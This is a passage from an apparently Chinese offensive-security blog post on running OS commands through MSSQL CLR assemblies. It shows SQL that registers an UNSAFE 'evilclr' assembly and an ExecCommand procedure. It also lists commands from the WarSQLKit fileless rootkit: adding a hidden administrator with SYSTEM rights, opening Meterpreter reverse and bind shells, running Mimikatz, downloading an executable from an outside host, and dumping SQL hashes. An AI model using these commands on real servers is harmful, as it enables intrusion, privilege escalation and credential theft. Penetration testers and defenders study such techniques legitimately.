</span></span></span><span class=line><span class=cl><span class=w>    </span><span class=k>WITH</span><span class=w> </span><span class=n>PERMISSION_SET</span><span class=w> </span><span class=o>=</span><span class=w> </span><span class=n>UNSAFE</span><span class=p>;</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>go</span></span></span></code></pre></div><p>执行完之后我们的程序集就被导入了MSSQL中，此处是使用字节流的形式来执行的，你也可以直接导入dll文件来导入程序集。</p><p>右键程序集-新建程序集-选择你的dll路径-<strong>选择无限制</strong>，在这里的无限制对应的是我们创建项目时选择的UNSAFE。</p><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20191031202602.png title=20191031202602 data-thumbnail=https://y4er.com/img/uploads/20191031202602.png><img loading=lazy src=https://y4er.com/img/uploads/20191031202602.png alt=20191031202602></a><figcaption class=image-caption>20191031202602</figcaption></figure></p><p>然后创建存储过程</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">sql</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-5 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>CREATE</span><span class=w> </span><span class=k>PROCEDURE</span><span class=w> </span><span class=p>[</span><span class=n>dbo</span><span class=p>].[</span><span class=n>ExecCommand</span><span class=p>]</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=o>@</span><span class=n>cmd</span><span class=w> </span><span class=n>NVARCHAR</span><span class=w> </span><span class=p>(</span><span class=k>MAX</span><span class=p>)</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>AS</span><span class=w> </span><span class=k>EXTERNAL</span><span class=w> </span><span class=n>NAME</span><span class=w> </span><span class=p>[</span><span class=n>evilclr</span><span class=p>].[</span><span class=n>StoredProcedures</span><span class=p>].[</span><span class=n>ExecCommand</span><span class=p>]</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>go</span></span></span></code></pre></div><p>然后执行命令</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">sql</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-6 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>exec</span><span class=w> </span><span class=n>dbo</span><span class=p>.</span><span class=n>execcommand</span><span class=w> </span><span class=s1>&#39;whoami&#39;</span></span></span></code></pre></div><p><figure><a class=lightgallery href=https://y4er.com/img/uploads/20191031203111.png title=20191031203111 data-thumbnail=https://y4er.com/img/uploads/20191031203111.png><img loading=lazy src=https://y4er.com/img/uploads/20191031203111.png alt=20191031203111></a><figcaption class=image-caption>20191031203111</figcaption></figure></p><p>然后就可以尽情发挥咯！</p><h2 id=warsqlkit class=headerLink><a href=#warsqlkit class=header-mark></a>4 WarSQLKit</h2><p>上文写的是简单的执行命令，那我们能不能进行拓展呢？比如直接反弹msf、下载文件、执行mimikatz？</p><p>我在GitHub上发现了这个 <a href=https://github.com/EPICROUTERSS/MSSQL-Fileless-Rootkit-WarSQLKit target=_blank rel="noopener noreferrer">MSSQL-Fileless-Rootkit-WarSQLKit</a> ，我先列出来他的可用命令</p><div class="code-block highlight is-open show-line-numbers tw-group tw-my-2"><div class="tw-flex
tw-flex-row
tw-flex-1
tw-justify-between
tw-w-full tw-bg-bgColor-secondary"><button class="code-block-button
tw-mx-2
tw-flex
tw-flex-row
tw-flex-1" aria-hidden=true><div class="group-[.is-open]:tw-rotate-90 tw-transition-[transform] tw-duration-500 tw-ease-in-out print:!tw-hidden tw-w-min tw-h-min tw-my-1 tw-mx-1"><svg class="icon" viewBox="0 0 320 512"><path d="M285.476 272.971 91.132 467.314c-9.373 9.373-24.569 9.373-33.941.0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941.0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg></div><p class="tw-select-none !tw-my-1">sql</p></button><div class=tw-flex><button class="line-number-button
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.show-line-numbers]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle line numbers"><svg class="icon" viewBox="0 0 512 512"><path d="M61.77 401l17.5-20.15a19.92 19.92.0 005.07-14.19v-3.31C84.34 356 80.5 352 73 352H16a8 8 0 00-8 8v16a8 8 0 008 8h22.83a157.41 157.41.0 00-11 12.31l-5.61 7c-4 5.07-5.25 10.13-2.8 14.88l1.05 1.93c3 5.76 6.29 7.88 12.25 7.88h4.73c10.33.0 15.94 2.44 15.94 9.09.0 4.72-4.2 8.22-14.36 8.22a41.54 41.54.0 01-15.47-3.12c-6.49-3.88-11.74-3.5-15.6 3.12l-5.59 9.31c-3.72 6.13-3.19 11.72 2.63 15.94 7.71 4.69 20.38 9.44 37 9.44 34.16.0 48.5-22.75 48.5-44.12-.03-14.38-9.12-29.76-28.73-34.88zM496 224H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-160H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16V80a16 16 0 00-16-16zm0 320H176a16 16 0 00-16 16v32a16 16 0 0016 16h320a16 16 0 0016-16v-32a16 16 0 00-16-16zM16 160h64a8 8 0 008-8v-16a8 8 0 00-8-8H64V40a8 8 0 00-8-8H32a8 8 0 00-7.14 4.42l-8 16A8 8 0 0024 64h8v64H16a8 8 0 00-8 8v16a8 8 0 008 8zm-3.91 160H80a8 8 0 008-8v-16a8 8 0 00-8-8H41.32c3.29-10.29 48.34-18.68 48.34-56.44.0-29.06-25-39.56-44.47-39.56-21.36.0-33.8 10-40.46 18.75-4.37 5.59-3 10.84 2.8 15.37l8.58 6.88c5.61 4.56 11 2.47 16.12-2.44a13.44 13.44.0 019.46-3.84c3.33.0 9.28 1.56 9.28 8.75C51 248.19.0 257.31.0 304.59v4C0 316 5.08 320 12.09 320z"/></svg></button>
<button class="wrap-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
group-[.is-wrap]:tw-text-fgColor-link
print:!tw-hidden" title="Toggle code wrap"><svg class="icon" viewBox="0 0 448 512"><path d="M16 132h416c8.837.0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163.0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837.0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837.0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></button>
<button class="copy-code-button
tw-select-none
tw-mx-2
tw-hidden
group-[.is-open]:tw-block
hover:tw-text-fgColor-link
print:!tw-hidden" title="Copy code">
<span class="copy-icon tw-block"><svg class="icon" viewBox="0 0 448 512"><path d="M433.941 65.941l-51.882-51.882A48 48 0 00348.118.0H176c-26.51.0-48 21.49-48 48v48H48c-26.51.0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h224c26.51.0 48-21.49 48-48v-48h80c26.51.0 48-21.49 48-48V99.882a48 48 0 00-14.059-33.941zM266 464H54a6 6 0 01-6-6V150a6 6 0 016-6h74v224c0 26.51 21.49 48 48 48h96v42a6 6 0 01-6 6zm128-96H182a6 6 0 01-6-6V54a6 6 0 016-6h106v88c0 13.255 10.745 24 24 24h88v202a6 6 0 01-6 6zm6-256h-64V48h9.632c1.591.0 3.117.632 4.243 1.757l48.368 48.368a6 6 0 011.757 4.243V112z"/></svg></span>
<span class="check-icon tw-hidden"><svg class="icon" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206.0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204.0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204.0l36.203 36.204c9.997 9.997 9.997 26.206.0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg></span>
</button>
<button class="tw-select-none
tw-mx-2
tw-block
group-[.is-open]:tw-hidden
print:!tw-hidden" disabled aria-hidden=true><svg class="icon" viewBox="0 0 512 512"><path d="M328 256c0 39.8-32.2 72-72 72s-72-32.2-72-72 32.2-72 72-72 72 32.2 72 72zm104-72c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72zm-352 0c-39.8.0-72 32.2-72 72s32.2 72 72 72 72-32.2 72-72-32.2-72-72-72z"/></svg></button></div></div><pre style=counter-reset:codeblock class="tw-block tw-m-0 tw-p-0"><code id=codeblock-id-7 class="chroma
!tw-block
tw-p-0
tw-m-0
tw-transition-[max-height]
tw-duration-500
tw-ease-in-out
group-[.is-closed]:!tw-max-h-0
group-[.is-wrap]:tw-text-wrap
tw-overflow-y-hidden
tw-overflow-x-auto
tw-scrollbar-thin"><span class=line><span class=cl><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;whoami&#39;</span><span class=p>;</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=k>Any</span><span class=w> </span><span class=n>Windows</span><span class=w> </span><span class=n>command</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;whoami /RunSystemPriv&#39;</span><span class=p>;</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=k>Any</span><span class=w> </span><span class=n>Windows</span><span class=w> </span><span class=n>command</span><span class=w> </span><span class=k>with</span><span class=w> </span><span class=n>NT</span><span class=w> </span><span class=n>AUTHORITY</span><span class=err>\</span><span class=k>SYSTEM</span><span class=w> </span><span class=n>rights</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;&#34;net user eyup P@ssw0rd1 /add&#34; /RunSystemPriv&#39;</span><span class=p>;</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=n>Adding</span><span class=w> </span><span class=n>users</span><span class=w> </span><span class=k>with</span><span class=w> </span><span class=n>RottenPotato</span><span class=w> </span><span class=p>(</span><span class=n>Kumpir</span><span class=p>)</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;&#34;net localgroup administrators eyup /add&#34; /RunSystemPriv&#39;</span><span class=p>;</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=n>Adding</span><span class=w> </span><span class=k>user</span><span class=w> </span><span class=k>to</span><span class=w> </span><span class=n>localgroup</span><span class=w> </span><span class=k>with</span><span class=w> </span><span class=n>RottenPotato</span><span class=w> </span><span class=p>(</span><span class=n>Kumpir</span><span class=p>)</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;powershell Get-ChildItem /RunSystemPS&#39;</span><span class=p>;</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=p>(</span><span class=n>Powershell</span><span class=p>)</span><span class=w> </span><span class=k>with</span><span class=w> </span><span class=n>RottenPotato</span><span class=w> </span><span class=p>(</span><span class=n>Kumpir</span><span class=p>)</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;sp_meterpreter_reverse_tcp LHOST LPORT GetSystem&#39;</span><span class=p>;</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=n>x86</span><span class=w> </span><span class=n>Meterpreter</span><span class=w> </span><span class=n>Reverse</span><span class=w> </span><span class=k>Connection</span><span class=w> </span><span class=k>with</span><span class=w>  </span><span class=n>NT</span><span class=w> </span><span class=n>AUTHORITY</span><span class=err>\</span><span class=k>SYSTEM</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;sp_x64_meterpreter_reverse_tcp LHOST LPORT GetSystem&#39;</span><span class=p>;</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=n>x64</span><span class=w> </span><span class=n>Meterpreter</span><span class=w> </span><span class=n>Reverse</span><span class=w> </span><span class=k>Connection</span><span class=w> </span><span class=k>with</span><span class=w>  </span><span class=n>NT</span><span class=w> </span><span class=n>AUTHORITY</span><span class=err>\</span><span class=k>SYSTEM</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;sp_meterpreter_reverse_rc4 LHOST LPORT GetSystem&#39;</span><span class=p>;</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=n>x86</span><span class=w> </span><span class=n>Meterpreter</span><span class=w> </span><span class=n>Reverse</span><span class=w> </span><span class=k>Connection</span><span class=w> </span><span class=n>RC4</span><span class=w> </span><span class=k>with</span><span class=w>  </span><span class=n>NT</span><span class=w> </span><span class=n>AUTHORITY</span><span class=err>\</span><span class=k>SYSTEM</span><span class=p>,</span><span class=w> </span><span class=n>RC4PASSWORD</span><span class=o>=</span><span class=n>warsql</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;sp_meterpreter_bind_tcp LPORT GetSystem&#39;</span><span class=p>;</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=n>x86</span><span class=w> </span><span class=n>Meterpreter</span><span class=w> </span><span class=n>Bind</span><span class=w> </span><span class=k>Connection</span><span class=w> </span><span class=k>with</span><span class=w>  </span><span class=n>NT</span><span class=w> </span><span class=n>AUTHORITY</span><span class=err>\</span><span class=k>SYSTEM</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;sp_Mimikatz&#39;</span><span class=p>;</span><span class=w> 
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>select</span><span class=w> </span><span class=o>*</span><span class=w> </span><span class=k>from</span><span class=w> </span><span class=n>WarSQLKitTemp</span><span class=w> </span><span class=o>=&gt;</span><span class=w> </span><span class=k>Get</span><span class=w> </span><span class=n>Mimikatz</span><span class=w> </span><span class=n>Log</span><span class=p>.</span><span class=w> </span><span class=n>Thnks</span><span class=w> </span><span class=n>Benjamin</span><span class=w> </span><span class=n>Delpy</span><span class=w> </span><span class=p>:)</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;sp_downloadFile http://eyupcelik.com.tr/file.exe C:\ProgramData\file.exe 300&#39;</span><span class=p>;</span><span class=w>  </span><span class=o>=&gt;</span><span class=w> </span><span class=n>Download</span><span class=w> </span><span class=n>File</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;sp_getSqlHash&#39;</span><span class=p>;</span><span class=w>  </span><span class=o>=&gt;</span><span class=w> </span><span class=k>Get</span><span class=w> </span><span class=n>MSSQL</span><span class=w> </span><span class=n>Hash</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;sp_getProduct&#39;</span><span class=p>;</span><span class=w>  </span><span class=o>=&gt;</span><span class=w> </span><span class=k>Get</span><span class=w> </span><span class=n>Windows</span><span class=w> </span><span class=n>Product</span><span class=w>
</span></span></span><span class=line><span class=cl><span class=w></span><span class=k>EXEC</span><span class=w> </span><span class=n>sp_cmdExec</span><span class=w> </span><span class=s1>&#39;sp_getDatabases&#39;</span><span class=p>;</span><span class=w>  </span><span class=o>=&gt;</span><span class=w> </span><span class=k>Get</span><span class=w> </span><span class=n>Available</span><span class=w> </span><span class=k>Database</span></span></span></code></pre></div><p>很牛逼对吧？但是他只支持.net4.0+哦！也就是MSSQL2012以上的版本，这也是我踩过的坑，呜呜呜😭</p><h2 id=参考 class=headerLink><a href=#%e5%8f%82%e8%80%83 class=header-mark></a>5 参考</h2><ol><li><a href=https://github.com/EPICROUTERSS/MSSQL-Fileless-Rootkit-WarSQLKit target=_blank rel="noopener noreferrer">https://github.com/EPICROUTERSS/MSSQL-Fileless-Rootkit-WarSQLKit</a></li><li><a href=https://www.4hou.com/technology/3338.html target=_blank rel="noopener noreferrer">https://www.4hou.com/technology/3338.html</a></li><li><a href=https://blog.netspi.com/attacking-sql-server-clr-assemblies/ target=_blank rel="noopener noreferrer">https://blog.netspi.com/attacking-sql-server-clr-assemblies/</a></li><li><a href=https://github.com/NetSPI/PowerUpSQL/wiki target=_blank rel="noopener noreferrer">https://github.com/NetSPI/PowerUpSQL/wiki</a></li></ol><p><strong>文笔垃圾，措辞轻浮，内容浅显，操作生疏。不足之处欢迎大师傅们指点和纠正，感激不尽。</strong></p></div><div class="sponsor print:tw-hidden"><div class=sponsor-avatar><img src=/img/avatar.jpg></div><p class=sponsor-bio><em>如果你觉得这篇文章对你有所帮助，欢迎赞赏或关注微信公众号～</em></p><div class=sponsor-custom><img src=/img/reward/wechat.png><img src=/img/reward/alipay.png><img src=/img/reward/weixin_mp.jpg></div></div><div class=post-footer id=post-footer><div class=post-info><div class=post-info-line><div class=post-info-mod><span>更新于 2019-10-23</span></div><div class=post-info-license></div></div><div class="post-info-line print:!tw-hidden"><div class=post-info-md></div><div class=post-info-share><button title="分享到 Twitter" data-sharer=twitter data-url=https://y4er.com/posts/mssql-execute-command-with-clr-assemblies/ data-title=MSSQL使用CLR程序集来执行命令 data-via=Y4er_ChaBug><svg class="icon" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645.0 138.72-105.583 298.558-298.558 298.558-59.452.0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055.0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 